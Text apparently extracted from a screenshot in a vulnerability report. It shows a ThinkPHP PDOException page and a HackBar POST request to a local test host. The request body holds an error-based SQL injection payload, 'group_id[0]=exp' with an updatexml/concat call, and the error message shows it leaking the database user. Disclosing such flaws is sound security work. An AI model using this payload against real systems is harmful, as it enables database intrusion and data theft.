 [10501] PDOException in Connection.php line 687
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'
678. $this->debug(false, '', $master);
679.
680. // 返回结果集
681. return $this->getResult($pdo, $procedure);
682. } catch (\PDOException $e) {
683. if ($this->isBreak($e)) {
684. return $this->close()->query($sql, $bind, $master, $pdo);
685. }
686.
687. throw new PDOException($e, $this->config, $this->getLastsql());
688. } catch (\Throwable $e) {
689. if ($this->isBreak($e)) {
690. return $this->close()->query($sql, $bind, $master, $pdo);
691. }
692.
693. throw $e;
694. } catch (\Exception $e) {
695. if ($this->isBreak($e)) {
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://php.local/public/index.php/weixin/message/_send_by_group
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
group_id[0]=exp&group_id[1]=) and updatexml(1,concat(0x7e,user(),0x7e),1) --